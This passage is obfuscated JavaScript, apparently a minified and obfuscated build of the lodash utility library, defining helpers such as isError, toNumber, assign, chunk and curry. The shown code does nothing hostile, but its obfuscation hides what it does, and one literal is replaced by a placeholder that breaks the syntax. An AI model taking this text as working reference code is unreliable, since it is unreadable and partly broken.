_0x54abbc['iIXuV'](null,_0x31163b)&&_0x190ee8(_0x31163b['length'])&&!_0x54abbc['BJJEs'](_0x518fce,_0x31163b);}function _0x4a0c30(_0x2d8d58){return _0x572439['tUwtW'](_0x5db901,_0x2d8d58)&&_0x572439['LyduO'](_0xf1ccf5,_0x2d8d58);}var _0x3f70b2=_0x54abbc['vNCRv'](_0x1f5d1b,_0x907921),_0x136681=_0x23f628?_0x54abbc['sRiWf'](_0x4aa165,_0x23f628):function(_0x8a4a53){return _0x572439['smbgp'](_0x5db901,_0x8a4a53)&&_0x572439['NPlIJ'](_0x36df13,_0x8a4a53)==_0x536423;};function _0x3cb39e(_0x129cb6){if(!_0x572439['sQBLn'](_0x5db901,_0x129cb6))return!0x1;var _0x5ba8af=_0x572439['YJaNG'](_0x36df13,_0x129cb6);return _0x5ba8af==_0x2092c1||_0x572439['ieBSA']('[object\x20DOMException]',_0x5ba8af)||_0x572439['rspow'](_0x572439['UuCLa'],typeof _0x129cb6['message'])&&_0x572439['yUphP'](_0x572439['UuCLa'],typeof _0x129cb6['name'])&&!_0x572439['jZOEz'](_0x4d00ae,_0x129cb6);}function _0x518fce(_0x4bb15f){if(!_0x30f177(_0x4bb15f))return!0x1;var _0x30d55e=_0x54abbc['UuNCH'](_0x36df13,_0x4bb15f);return _0x30d55e==_0x1454a3||_0x54abbc['mdBVC'](_0x30d55e,_0x188fb7)||_0x54abbc['axPuk']('[object\x20AsyncFunction]',_0x30d55e)||_0x54abbc['vGIHF']==_0x30d55e;}function _0x8bdb34(_0xac234c){return _0x54abbc['uNymI'](_0x54abbc['tmBVd'],typeof _0xac234c)&&_0xac234c==_0x54abbc['xArUl'](_0x80870b,_0xac234c);}function _0x190ee8(_0x2277b8){return _0x572439['QHfQQ'](_0x572439['nXHCp'],typeof _0x2277b8)&&_0x572439['tRsKL'](_0x2277b8,-0x1)&&_0x572439['BYtSF'](_0x572439['cJxNR'](_0x2277b8,0x1),0x0)&&_0x572439['HsYcQ'](_0x2277b8,0x1fffffffffffff);}function _0x30f177(_0x4b8309){var _0x17eeab=typeof _0x4b8309;return _0x572439['NxeGX'](null,_0x4b8309)&&(_0x572439['RYWqV']('object',_0x17eeab)||_0x572439['QIMwf'](_0x572439['poCYM'],_0x17eeab));}function _0x5db901(_0x154ec5){return _0x54abbc['GOzjb'](null,_0x154ec5)&&_0x54abbc['aYGbz']==typeof _0x154ec5;}var _0xa1ad88=_0x463cec?_0x54abbc['NNysA'](_0x4aa165,_0x463cec):function(_0x3cd1c8){return _0x572439['gUMNA'](_0x5db901,_0x3cd1c8)&&_0x572439['FGfKi'](_0x572439['ZNtCY'](_0x4c017a,_0x3cd1c8),_0x1dd165);};function _0x357b2e(_0x33abc1){return _0x54abbc['pxkKh']('number',typeof _0x33abc1)||_0x54abbc['Vqizj'](_0x5db901,_0x33abc1)&&_0x54abbc['EcwQC'](_0x36df13,_0x33abc1)==_0x3c0bfe;}function _0x4d00ae(_0x38a32d){var _0x2978ce='0|4|3|2|1'['split']('|'),_0x4d854b=0x0;while(!![]){switch(_0x2978ce[_0x4d854b++]){case'0':if(!_0x5db901(_0x38a32d)||_0x572439['iWePv'](_0x572439['BaYtw'](_0x36df13,_0x38a32d),_0x1635b8))return!0x1;continue;case'1':return _0x572439['UgIrH']('function',typeof _0x1d9ebf)&&_0x1d9ebf instanceof _0x1d9ebf&&_0x1d95f7['call'](_0x1d9ebf)==_0x54531f;case'2':var _0x1d9ebf=_0x5c22c3['call'](_0x306067,'constructor')&&_0x306067['constructor'];continue;case'3':if(null===_0x306067)return!0x0;continue;case'4':var _0x306067=_0x493dd0(_0x38a32d);continue;}break;}}var _0x42c3db=_0x479211?_0x4aa165(_0x479211):function(_0xb42ed6){return _0x54abbc['OmNeZ'](_0x5db901,_0xb42ed6)&&_0x54abbc['swVRC'](_0x36df13,_0xb42ed6)==_0x1c001c;},_0x84e323=_0x56f97?_0x54abbc['iaHfk'](_0x4aa165,_0x56f97):function(_0x4e75c8){return _0x54abbc['IEYKZ'](_0x5db901,_0x4e75c8)&&_0x54abbc['stVPB'](_0x54abbc['ZItrl'](_0x4c017a,_0x4e75c8),_0x57538);};function _0x25f854(_0x1f7af6){return _0x54abbc['RuSNQ']('string',typeof _0x1f7af6)||!_0x54abbc['ukhJp'](_0x238926,_0x1f7af6)&&_0x54abbc['hOFmz'](_0x5db901,_0x1f7af6)&&_0x54abbc['TSvxh'](_0x54abbc['jHagn'](_0x36df13,_0x1f7af6),_0x39f946);}function _0x1f303a(_0x3dcd8f){return _0x572439['whXet'](_0x572439['Xbqom'],typeof _0x3dcd8f)||_0x572439['McPYl'](_0x5db901,_0x3dcd8f)&&_0x572439['DjuJx'](_0x36df13,_0x3dcd8f)==_0x5896c7;}var _0x17f53e=_0x55f193?_0x54abbc['mGMce'](_0x4aa165,_0x55f193):function(_0x5145ce){return _0x5db901(_0x5145ce)&&_0x190ee8(_0x5145ce['length'])&&!!_0x18cec6[_0x54abbc['VqYpW'](_0x36df13,_0x5145ce)];},_0x36c7a5=_0x54abbc['NMcjx'](_0x30639d,_0x5bb262),_0x468f9b=_0x54abbc['kjJqo'](_0x30639d,function(_0x345430,_0x14467e){return _0x54abbc['ycgQC'](_0x345430,_0x14467e);});function _0x197ef5(_0x119da7){var _0x4ab7b9=_0x54abbc['aDtJT']['split']('|'),_0xa19a43=0x0;while(!![]){switch(_0x4ab7b9[_0xa19a43++]){case'0':var _0x39a598=_0x54abbc['nHBqr'](_0x4c017a,_0x119da7);continue;case'1':if(_0x678975&&_0x119da7[_0x678975])return function(_0x39637f){for(var _0x45bc3b,_0x537c4f=[];!(_0x45bc3b=_0x39637f['next']())['done'];)_0x537c4f['push'](_0x45bc3b['value']);return _0x537c4f;}(_0x119da7[_0x678975]());continue;case'2':if(_0x54abbc['WLJiU'](_0xf1ccf5,_0x119da7))return _0x54abbc['zcJqQ'](_0x25f854,_0x119da7)?_0x54abbc['DKinC'](_0xfaa0bd,_0x119da7):_0x54abbc['GJlbC'](_0x5145bf,_0x119da7);continue;case'3':return(_0x54abbc['bsbFv'](_0x39a598,_0x1dd165)?_0x474cff:_0x54abbc['upjzR'](_0x39a598,_0x57538)?_0x3f6715:_0x26d9d3)(_0x119da7);case'4':if(!_0x119da7)return[];continue;}break;}}function _0x52346a(_0x2fa9c1){return _0x2fa9c1?_0x572439['HjgGk'](_0x2fa9c1=_0x572439['yssGL'](_0x3b25ec,_0x2fa9c1),_0x572439['CLZLG'](0x1,0x0))||_0x572439['RphMN'](_0x2fa9c1,_0x572439['AteNi'](-0x1,0x0))?[base64]*(_0x572439['Dvpxf'](_0x2fa9c1,0x0)?-0x1:0x1):_0x572439['VCZcu'](_0x2fa9c1,_0x2fa9c1)?_0x2fa9c1:0x0:0x0===_0x2fa9c1?_0x2fa9c1:0x0;}function _0x80870b(_0x4d91d6){var _0x4fd47b=_0x572439['smbgp'](_0x52346a,_0x4d91d6),_0x4ea5a6=_0x572439['cJxNR'](_0x4fd47b,0x1);return _0x572439['qDvAN'](_0x4fd47b,_0x4fd47b)?_0x4ea5a6?_0x572439['RDqyE'](_0x4fd47b,_0x4ea5a6):_0x4fd47b:0x0;}function _0x2a3602(_0x3c7dad){return _0x3c7dad?_0x54abbc['lJTgg'](_0x4b8c72,_0x54abbc['skimQ'](_0x80870b,_0x3c7dad),0x0,0xffffffff):0x0;}function _0x3b25ec(_0x542ad0){var _0x347d3d=_0x54abbc['eBypj']['split']('|'),_0x46a298=0x0;while(!![]){switch(_0x347d3d[_0x46a298++]){case'0':if('string'!=typeof _0x542ad0)return 0x0===_0x542ad0?_0x542ad0:+_0x542ad0;continue;case'1':return _0x3ef189||_0x208711['test'](_0x542ad0)?_0x54abbc['yIjMk'](_0x5dcf08,_0x542ad0['slice'](0x2),_0x3ef189?0x2:0x8):_0x28ea5d['test'](_0x542ad0)?NaN:+_0x542ad0;case'2':if(_0x30f177(_0x542ad0)){var _0x443c55=_0x54abbc['TSvxh']('function',typeof _0x542ad0['valueOf'])?_0x542ad0['valueOf']():_0x542ad0;_0x542ad0=_0x54abbc['XaHeJ'](_0x30f177,_0x443c55)?_0x443c55+'':_0x443c55;}continue;case'3':var _0x3ef189=_0x12cd67['test'](_0x542ad0);continue;case'4':if(_0x54abbc['HzDae'](_0x54abbc['tmBVd'],typeof _0x542ad0))return _0x542ad0;continue;case'5':if(_0x1f303a(_0x542ad0))return NaN;continue;case'6':_0x542ad0=_0x54abbc['ggSrp'](_0x24e089,_0x542ad0);continue;}break;}}function _0x3b5751(_0x47576f){return _0xfae2c9(_0x47576f,_0x54abbc['skimQ'](_0x2a1062,_0x47576f));}function _0x18afab(_0x2ff990){return null==_0x2ff990?'':_0x54abbc['Vqizj'](_0x28a987,_0x2ff990);}var _0x672c7c=_0x5eaaf9(function(_0x1ddd8d,_0xd03437){if(_0x54abbc['LvnlM'](_0x5b0273,_0xd03437)||_0x54abbc['ijxna'](_0xf1ccf5,_0xd03437))_0x54abbc['ZxMdP'](_0xfae2c9,_0xd03437,_0x54abbc['ekWtz'](_0x3ea693,_0xd03437),_0x1ddd8d);else{for(var _0x23b1ab in _0xd03437)_0x5c22c3['call'](_0xd03437,_0x23b1ab)&&_0x54abbc['GQeYk'](_0x2f9562,_0x1ddd8d,_0x23b1ab,_0xd03437[_0x23b1ab]);}}),_0x1c8aa4=_0x54abbc['HfLaQ'](_0x5eaaf9,function(_0x1dfc08,_0x287d16){_0x572439['ahtlt'](_0xfae2c9,_0x287d16,_0x2a1062(_0x287d16),_0x1dfc08);}),_0x4878cb=_0x54abbc['jzgfc'](_0x5eaaf9,function(_0x3cb3a7,_0xc2e386,_0x57a9ba,_0x1e360a){_0xfae2c9(_0xc2e386,_0x54abbc['PCAtI'](_0x2a1062,_0xc2e386),_0x3cb3a7,_0x1e360a);}),_0x4cfe17=_0x54abbc['TALDf'](_0x5eaaf9,function(_0x52776d,_0x478c82,_0x534c32,_0x35eae0){_0x572439['APTna'](_0xfae2c9,_0x478c82,_0x3ea693(_0x478c82),_0x52776d,_0x35eae0);}),_0x544528=_0x54abbc['IkTIQ'](_0x37914f,_0x23d638),_0x372328=_0x54abbc['HSCZN'](_0x3222d8,function(_0xb74f31,_0x4c222c){_0xb74f31=_0x54abbc['MQQNs'](_0x124955,_0xb74f31);var _0x4143a3=-0x1,_0x3f8c6c=_0x4c222c['length'],_0x4a8b55=_0x54abbc['msDMn'](_0x3f8c6c,0x2)?_0x4c222c[0x2]:void 0x0;for(_0x4a8b55&&_0x4df607(_0x4c222c[0x0],_0x4c222c[0x1],_0x4a8b55)&&(_0x3f8c6c=0x1);_0x54abbc['dcLCE'](++_0x4143a3,_0x3f8c6c);)for(var _0x1a9028=_0x4c222c[_0x4143a3],_0x43d2c0=_0x54abbc['jHagn'](_0x2a1062,_0x1a9028),_0x4e1cb1=-0x1,_0x2f986c=_0x43d2c0['length'];_0x54abbc['TFJsx'](++_0x4e1cb1,_0x2f986c);){var _0x3e5930=_0x43d2c0[_0x4e1cb1],_0x2e70c4=_0xb74f31[_0x3e5930];(_0x54abbc['RPslw'](void 0x0,_0x2e70c4)||_0x54abbc['cbLFv'](_0x343fac,_0x2e70c4,_0x16a90f[_0x3e5930])&&!_0x5c22c3['call'](_0xb74f31,_0x3e5930))&&(_0xb74f31[_0x3e5930]=_0x1a9028[_0x3e5930]);}return _0xb74f31;}),_0x452a4d=_0x54abbc['tDsBV'](_0x3222d8,function(_0xd245d5){return _0xd245d5['push'](void 0x0,_0x4143d1),_0x54abbc['DsmGn'](_0x2afba3,_0x25afb8,void 0x0,_0xd245d5);});function _0x23bfa7(_0x11f096,_0xca96c8,_0x4c3cd6){var _0xc6c7c2=null==_0x11f096?void 0x0:_0x572439['xjclB'](_0x336884,_0x11f096,_0xca96c8);return void 0x0===_0xc6c7c2?_0x4c3cd6:_0xc6c7c2;}function _0x53ab95(_0x7ff6e0,_0x2e0ef5){return null!=_0x7ff6e0&&_0x19fbc0(_0x7ff6e0,_0x2e0ef5,_0x2b3466);}var _0x1b656e=_0x1f41ee(function(_0x5d4b84,_0x332521,_0x1bff82){_0x572439['hRzLY'](null,_0x332521)&&_0x572439['gZuNr']('function',typeof _0x332521['toString'])&&(_0x332521=_0x2d27d2['call'](_0x332521)),_0x5d4b84[_0x332521]=_0x1bff82;},_0x54abbc['ZAOdZ'](_0x49f15d,_0x1202a1)),_0xe35401=_0x1f41ee(function(_0x5bc4fe,_0x45e05b,_0x49df0f){_0x54abbc['GOzjb'](null,_0x45e05b)&&_0x54abbc['vVAIf'](_0x54abbc['Jfgcr'],typeof _0x45e05b['toString'])&&(_0x45e05b=_0x2d27d2['call'](_0x45e05b)),_0x5c22c3['call'](_0x5bc4fe,_0x45e05b)?_0x5bc4fe[_0x45e05b]['push'](_0x49df0f):_0x5bc4fe[_0x45e05b]=[_0x49df0f];},_0x407945),_0x570ff2=_0x54abbc['FtwbT'](_0x3222d8,_0x51c5b3);function _0x3ea693(_0x3081a8){return _0x572439['KrbWv'](_0xf1ccf5,_0x3081a8)?_0x4316e8(_0x3081a8):_0x572439['Xkzca'](_0x38c3a4,_0x3081a8);}function _0x2a1062(_0x150dfe){return _0x54abbc['smyVH'](_0xf1ccf5,_0x150dfe)?_0x54abbc['gwKcG'](_0x4316e8,_0x150dfe,!0x0):_0x54abbc['KHJFb'](_0x3cb006,_0x150dfe);}var _0x1cc0da=_0x54abbc['hHCOs'](_0x5eaaf9,function(_0x35ce26,_0x4cd453,_0x44ab8d){_0xfb1358(_0x35ce26,_0x4cd453,_0x44ab8d);}),_0x25afb8=_0x54abbc['hHStn'](_0x5eaaf9,function(_0x2c0efc,_0x5179d7,_0x53ca9d,_0x55141c){_0xfb1358(_0x2c0efc,_0x5179d7,_0x53ca9d,_0x55141c);}),_0x366f0b=_0x37914f(function(_0x37bfc9,_0x5c2114){var _0x4e9c45='2|4|5|3|1|0'['split']('|'),_0x1a6f23=0x0;while(!![]){switch(_0x4e9c45[_0x1a6f23++]){case'0':return _0x1b5c17;case'1':for(var _0x1c8e5c=_0x5c2114['length'];_0x1c8e5c--;)_0x572439['vCxet'](_0x5c9ea1,_0x1b5c17,_0x5c2114[_0x1c8e5c]);continue;case'2':var _0x1b5c17={};continue;case'3':_0x5c2114=_0x572439['yDHZD'](_0x58fbce,_0x5c2114,function(_0xe5f4e9){return _0xe5f4e9=_0x572439['uzFro'](_0x2d6b72,_0xe5f4e9,_0x37bfc9),_0x1027b4||(_0x1027b4=_0x572439['zMIKP'](_0xe5f4e9['length'],0x1)),_0xe5f4e9;}),_0x572439['qoESM'](_0xfae2c9,_0x37bfc9,_0x572439['DjuJx'](_0x2a0610,_0x37bfc9),_0x1b5c17),_0x1027b4&&(_0x1b5c17=_0x219b73(_0x1b5c17,0x7,_0x263ab8));continue;case'4':if(null==_0x37bfc9)return _0x1b5c17;continue;case'5':var _0x1027b4=!0x1;continue;}break;}}),_0x364b6b=_0x54abbc['VqYpW'](_0x37914f,function(_0xed14eb,_0x1275b2){return null==_0xed14eb?{}:function(_0xadf0ee,_0x1857d4){return _0x28eb17(_0xadf0ee,_0x1857d4,function(_0x2b78be,_0x3d914f){return _0x53ab95(_0xadf0ee,_0x3d914f);});}(_0xed14eb,_0x1275b2);});function _0x3a3644(_0x4189ba,_0x49a343){if(_0x54abbc['upjzR'](null,_0x4189ba))return{};var _0x116d9e=_0x54abbc['gwKcG'](_0x58fbce,_0x54abbc['baqzS'](_0x2a0610,_0x4189ba),function(_0x257b0e){return[_0x257b0e];});return _0x49a343=_0x54abbc['gzJHn'](_0x407945,_0x49a343),_0x28eb17(_0x4189ba,_0x116d9e,function(_0x20d2b5,_0x37db81){return _0x49a343(_0x20d2b5,_0x37db81[0x0]);});}var _0x213322=_0x54abbc['GcWGU'](_0x7a720c,_0x3ea693),_0x34e21a=_0x54abbc['ZOObB'](_0x7a720c,_0x2a1062);function _0x26d9d3(_0x2cd6f1){return _0x54abbc['zRFGr'](null,_0x2cd6f1)?[]:_0x5db109(_0x2cd6f1,_0x54abbc['vNhFz'](_0x3ea693,_0x2cd6f1));}var _0x5a19b5=_0x54abbc['Cjvtr'](_0x453be1,function(_0x561a13,_0x4919da,_0x55ce49){return _0x4919da=_0x4919da['toLowerCase'](),_0x572439['MlfuW'](_0x561a13,_0x55ce49?_0x343a79(_0x4919da):_0x4919da);});function _0x343a79(_0x1a8217){return _0x572439['WnTbx'](_0x2d9501,_0x572439['BUHRS'](_0x18afab,_0x1a8217)['toLowerCase']());}function _0x593321(_0x36b778){return(_0x36b778=_0x572439['ZNtCY'](_0x18afab,_0x36b778))&&_0x36b778['replace'](_0x48fab7,_0x48fd11)['replace'](_0x5144f4,'');}var _0x35983f=_0x54abbc['baxSi'](_0x453be1,function(_0x5dba1d,_0x406149,_0x46d9ce){return _0x572439['TDgiy'](_0x572439['iutLu'](_0x5dba1d,_0x46d9ce?'-':''),_0x406149['toLowerCase']());}),_0xb1182=_0x54abbc['GkMwn'](_0x453be1,function(_0x45774a,_0x401376,_0x321ac8){return _0x572439['VRwrM'](_0x572439['WpDIF'](_0x45774a,_0x321ac8?'\x20':''),_0x401376['toLowerCase']());}),_0x61b97=_0x54abbc['RqjVg'](_0x43326a,_0x54abbc['YBiwF']),_0x345ff8=_0x54abbc['tQmaB'](_0x453be1,function(_0x538775,_0x57a967,_0xd1599f){return _0x54abbc['CPVhk'](_0x54abbc['LdARL'](_0x538775,_0xd1599f?'_':''),_0x57a967['toLowerCase']());}),_0x5bfaff=_0x54abbc['tbXYF'](_0x453be1,function(_0x13ab6c,_0x3b60cd,_0x22dab7){return _0x572439['OYtwg'](_0x13ab6c+(_0x22dab7?'\x20':''),_0x572439['OHPza'](_0x2d9501,_0x3b60cd));}),_0x199de4=_0x54abbc['Ywnzr'](_0x453be1,function(_0x10a046,_0x4aa9b0,_0x513109){return _0x572439['hwNNC'](_0x572439['aEosZ'](_0x10a046,_0x513109?'\x20':''),_0x4aa9b0['toUpperCase']());}),_0x2d9501=_0x54abbc['bjcKS'](_0x43326a,_0x54abbc['ZIhhG']);function _0xd28816(_0x1d1b25,_0x484526,_0x3c5b94){return _0x1d1b25=_0x18afab(_0x1d1b25),_0x54abbc['ZxtOU'](void 0x0,_0x484526=_0x3c5b94?void 0x0:_0x484526)?function(_0x141c49){return _0x3a230d['test'](_0x141c49);}(_0x1d1b25)?function(_0x4fed34){return _0x4fed34['match'](_0x5eb0d3)||[];}(_0x1d1b25):function(_0x3b756e){return _0x3b756e['match'](_0x2f8475)||[];}(_0x1d1b25):_0x1d1b25['match'](_0x484526)||[];}var _0x2b77fc=_0x54abbc['VpvVC'](_0x3222d8,function(_0x114dc0,_0x2e8d8a){try{return _0x2afba3(_0x114dc0,void 0x0,_0x2e8d8a);}catch(_0x1f57a7){return _0x3cb39e(_0x1f57a7)?_0x1f57a7:new _0x1a8c47(_0x1f57a7);}}),_0x6fb7cc=_0x37914f(function(_0x1e0e59,_0x53b800){return _0x54abbc['ksGvA'](_0x4cb912,_0x53b800,function(_0x49f2d4){_0x49f2d4=_0x572439['lEvoG'](_0x3e5b6f,_0x49f2d4),_0x500a1c(_0x1e0e59,_0x49f2d4,_0x5f9056(_0x1e0e59[_0x49f2d4],_0x1e0e59));}),_0x1e0e59;});function _0x49f15d(_0x1e5193){return function(){return _0x1e5193;};}var _0x29e0d4=_0x54abbc['IuVgi'](_0x4865be),_0x2ff7a4=_0x54abbc['btoCd'](_0x4865be,!0x0);function _0x1202a1(_0x2f8b42){return _0x2f8b42;}function _0x400124(_0x485e6d){return _0x54abbc['yoIgV'](_0x2b2e35,_0x54abbc['NQuEn'](_0x54abbc['Jfgcr'],typeof _0x485e6d)?_0x485e6d:_0x219b73(_0x485e6d,0x1));}var _0x18c4c2=_0x54abbc['JKlxe'](_0x3222d8,function(_0x13c909,_0x17427d){return function(_0x414efb){return _0x572439['itSwy'](_0x51c5b3,_0x414efb,_0x13c909,_0x17427d);};}),_0x2a38f9=_0x54abbc['HICEo'](_0x3222d8,function(_0x3fcbda,_0x3358e6){var _0x6437b9={'GslRM':function(_0x4310b5,_0x332923,_0x1d2f1c,_0x108680){return _0x4310b5(_0x332923,_0x1d2f1c,_0x108680);}};return function(_0x96f7cc){return _0x6437b9['GslRM'](_0x51c5b3,_0x3fcbda,_0x96f7cc,_0x3358e6);};});function _0x32ae56(_0x3e2ced,_0x1e91ea,_0x2ce969){var _0x178aaf=_0x572439['lrmdt']['split']('|'),_0x123153=0x0;while(!![]){switch(_0x178aaf[_0x123153++]){case'0':var _0x2f9e0a=_0x572439['yssGL'](_0x3ea693,_0x1e91ea),_0x441290=_0x572439['vCxet'](_0x572c07,_0x1e91ea,_0x2f9e0a);continue;case'1':var _0x586dfe=!(_0x572439['ynwaT'](_0x30f177,_0x2ce969)&&_0x572439['QPpKr']('chain',_0x2ce969))||!!_0x2ce969['chain'],_0x4dab0d=_0x572439['SUVWA'](_0x518fce,_0x3e2ced);continue;case'2':var _0x290fc3={'GkhoB':function(_0x2d06da,_0x2f4f24){return _0x572439['BqCZj'](_0x2d06da,_0x2f4f24);},'JwImN':function(_0x2715de,_0x4ac82b){return _0x2715de(_0x4ac82b);},'msPDM':function(_0x3f9b3d,_0x4ab1a5,_0x303774){return _0x572439['pTrXh'](_0x3f9b3d,_0x4ab1a5,_0x303774);}};continue;case'3':return _0x572439['IQWBX'](_0x4cb912,_0x441290,function(_0x770367){var _0x1c12c4=_0x1e91ea[_0x770367];_0x3e2ced[_0x770367]=_0x1c12c4,_0x4dab0d&&(_0x3e2ced['prototype'][_0x770367]=function(){var _0x17e9a2=this['__chain__'];if(_0x290fc3['GkhoB'](_0x586dfe,_0x17e9a2)){var _0x5f235e=_0x290fc3['JwImN'](_0x3e2ced,this['__wrapped__']),_0x59322a=_0x5f235e['__actions__']=_0x290fc3['JwImN'](_0x5145bf,this['__actions__']);return _0x59322a['push']({'func':_0x1c12c4,'args':arguments,'thisArg':_0x3e2ced}),_0x5f235e['__chain__']=_0x17e9a2,_0x5f235e;}return _0x1c12c4['apply'](_0x3e2ced,_0x290fc3['msPDM'](_0x4a3002,[this['value']()],arguments));});}),_0x3e2ced;case'4':_0x572439['kfArv'](null,_0x2ce969)||_0x30f177(_0x1e91ea)&&(_0x441290['length']||!_0x2f9e0a['length'])||(_0x2ce969=_0x1e91ea,_0x1e91ea=_0x3e2ced,_0x3e2ced=this,_0x441290=_0x572439['iJqxF'](_0x572c07,_0x1e91ea,_0x572439['AIZWn'](_0x3ea693,_0x1e91ea)));continue;}break;}}function _0xc742b9(){}var _0x244aab=_0x54abbc['iaHfk'](_0x4eae9e,_0x58fbce),_0x169cf4=_0x54abbc['gyUHu'](_0x4eae9e,_0x549704),_0x4b4768=_0x54abbc['DmXqC'](_0x4eae9e,_0x5f214d);function _0x34759d(_0x46b795){return _0x54abbc['LnZdc'](_0x579f85,_0x46b795)?_0x54abbc['lGCZW'](_0x3856ed,_0x54abbc['mbxgZ'](_0x3e5b6f,_0x46b795)):function(_0x227fba){var _0x885779={'fXGXr':function(_0x1bfb33,_0x16c2e0,_0x15507d){return _0x572439['TMUth'](_0x1bfb33,_0x16c2e0,_0x15507d);}};return function(_0xd1525b){return _0x885779['fXGXr'](_0x336884,_0xd1525b,_0x227fba);};}(_0x46b795);}var _0x17bc8a=_0x2f12a0(),_0x1223ca=_0x54abbc['baqzS'](_0x2f12a0,!0x0);function _0xb58a5d(){return[];}function _0x907921(){return!0x1;}var _0x37d444=_0x54abbc['NPONY'](_0x1b861c,function(_0x26b627,_0x4b133d){return _0x572439['TDgiy'](_0x26b627,_0x4b133d);},0x0),_0x58e3b0=_0x54abbc['IEYKZ'](_0x384578,'ceil'),_0x5783a2=_0x54abbc['kALGC'](_0x1b861c,function(_0x4ee966,_0x113e77){return _0x572439['Pbwup'](_0x4ee966,_0x113e77);},0x1),_0x5df112=_0x384578(_0x54abbc['IhPCL']),_0x4f19a4=_0x54abbc['bHwqk'](_0x1b861c,function(_0x340189,_0x4afc62){return _0x572439['XXAhU'](_0x340189,_0x4afc62);},0x1),_0x2a6644=_0x54abbc['niONE'](_0x384578,'round'),_0x3e670b=_0x54abbc['fCzNF'](_0x1b861c,function(_0x43cfd2,_0x1eab5b){return _0x54abbc['dFCSb'](_0x43cfd2,_0x1eab5b);},0x0);return _0x2e2328['after']=function(_0x20df77,_0x4a9019){if(_0x572439['NxeGX'](_0x572439['poCYM'],typeof _0x4a9019))throw new _0x2bcc36(_0x5a82d7);return _0x20df77=_0x572439['GSzbi'](_0x80870b,_0x20df77),function(){if(_0x572439['epLqB'](--_0x20df77,0x1))return _0x4a9019['apply'](this,arguments);};},_0x2e2328['ary']=_0x26ad18,_0x2e2328['assign']=_0x672c7c,_0x2e2328['assignIn']=_0x1c8aa4,_0x2e2328['assignInWith']=_0x4878cb,_0x2e2328['assignWith']=_0x4cfe17,_0x2e2328['at']=_0x544528,_0x2e2328['before']=_0x124b82,_0x2e2328['bind']=_0x5f9056,_0x2e2328['bindAll']=_0x6fb7cc,_0x2e2328['bindKey']=_0x271d41,_0x2e2328['castArray']=function(){if(!arguments['length'])return[];var _0x4faf93=arguments[0x0];return _0x572439['TfwHP'](_0x238926,_0x4faf93)?_0x4faf93:[_0x4faf93];},_0x2e2328['chain']=_0x538aa7,_0x2e2328['chunk']=function(_0x5c3ca6,_0x47b7e0,_0x405df1){var _0x1b5086=_0x54abbc['tcGuA']['split']('|'),_0x27e95e=0x0;while(!![]){switch(_0x1b5086[_0x27e95e++]){case'0':_0x47b7e0=(_0x405df1?_0x54abbc['fYyUO'](_0x4df607,_0x5c3ca6,_0x47b7e0,_0x405df1):_0x54abbc['aatTe'](void 0x0,_0x47b7e0))?0x1:_0x54abbc['vDqOj'](_0x298163,_0x80870b(_0x47b7e0),0x0);continue;case'1':for(var _0x295e95=0x0,_0x388da0=0x0,_0x22ad6a=_0x248bfd(_0x5e2b5d(_0x54abbc['Hkbch'](_0xe8fc20,_0x47b7e0)));_0x54abbc['uSKnA'](_0x295e95,_0xe8fc20);)_0x22ad6a[_0x388da0++]=_0x54abbc['igEQu'](_0x2ac0ff,_0x5c3ca6,_0x295e95,_0x295e95+=_0x47b7e0);continue;case'2':if(!_0xe8fc20||_0x54abbc['ZkzXc'](_0x47b7e0,0x1))return[];continue;case'3':var _0xe8fc20=_0x54abbc['Rqquu'](null,_0x5c3ca6)?0x0:_0x5c3ca6['length'];continue;case'4':return _0x22ad6a;}break;}},_0x2e2328['compact']=function(_0x20f8ec){for(var _0x4535b0=-0x1,_0x23655e=_0x572439['gJyor'](null,_0x20f8ec)?0x0:_0x20f8ec['length'],_0x36721f=0x0,_0x3e82fd=[];_0x572439['RHDtU'](++_0x4535b0,_0x23655e);){var _0x327634=_0x20f8ec[_0x4535b0];_0x327634&&(_0x3e82fd[_0x36721f++]=_0x327634);}return _0x3e82fd;},_0x2e2328['concat']=function(){var _0x3e0072=arguments['length'];if(!_0x3e0072)return[];for(var _0x20ec1c=_0x572439['tUwtW'](_0x248bfd,_0x572439['XPUYF'](_0x3e0072,0x1)),_0x203a2d=arguments[0x0],_0x2d11ee=_0x3e0072;_0x2d11ee--;)_0x20ec1c[_0x2d11ee-0x1]=arguments[_0x2d11ee];return _0x572439['krbUP'](_0x4a3002,_0x238926(_0x203a2d)?_0x572439['CSwFt'](_0x5145bf,_0x203a2d):[_0x203a2d],_0x572439['HqfRp'](_0x1aeaee,_0x20ec1c,0x1));},_0x2e2328['cond']=function(_0x39da15){var _0x4b5448=_0x54abbc['EVCMS'](null,_0x39da15)?0x0:_0x39da15['length'],_0x5eef0f=_0x54abbc['sjrFi'](_0x407945);return _0x39da15=_0x4b5448?_0x54abbc['dqhQE'](_0x58fbce,_0x39da15,function(_0x44c937){if(_0x572439['iWePv'](_0x572439['poCYM'],typeof _0x44c937[0x1]))throw new _0x2bcc36(_0x5a82d7);return[_0x5eef0f(_0x44c937[0x0]),_0x44c937[0x1]];}):[],_0x54abbc['zgTfj'](_0x3222d8,function(_0x43be7b){for(var _0x5b7db5=-0x1;_0x572439['kzPTr'](++_0x5b7db5,_0x4b5448);){var _0x39b1da=_0x39da15[_0x5b7db5];if(_0x2afba3(_0x39b1da[0x0],this,_0x43be7b))return _0x2afba3(_0x39b1da[0x1],this,_0x43be7b);}});},_0x2e2328['conforms']=function(_0x382bf9){var _0x22b1d4={'noAPD':function(_0x4fdab7,_0x1f0cfb,_0x387f33,_0x580d8f){return _0x54abbc['fYyUO'](_0x4fdab7,_0x1f0cfb,_0x387f33,_0x580d8f);}};return function(_0x1d31c7){var _0xff4782=_0x572439['RYtEs'](_0x3ea693,_0x1d31c7);return function(_0x4ac845){return _0x22b1d4['noAPD'](_0x4983a0,_0x4ac845,_0x1d31c7,_0xff4782);};}(_0x54abbc['xiZFI'](_0x219b73,_0x382bf9,0x1));},_0x2e2328['constant']=_0x49f15d,_0x2e2328['countBy']=_0x4c1c57,_0x2e2328['create']=function(_0x3ade50,_0x50c4d7){var _0x4eb150=_0x572439['IhVmE'](_0x425767,_0x3ade50);return _0x572439['ieBSA'](null,_0x50c4d7)?_0x4eb150:_0x572439['SyLiV'](_0x77c71c,_0x4eb150,_0x50c4d7);},_0x2e2328['curry']=function _0x17a967(_0x5488cd,_0x1b332c,_0x3ddbcb){var _0x5bc0eb=_0x54abbc['ZKwAW'](_0x12e56e,_0x5488cd,0x8,void 0x0,void 0x0,void 0x0,void 0x0,void 0x0,_0x1b332c=_0x3ddbcb?void 0x0:_0x1b332c);return _0x5bc0eb['placeholder']=_0x17a967['placeholder'],_0x5bc0eb;},_0x2e2328['curryRight']=function 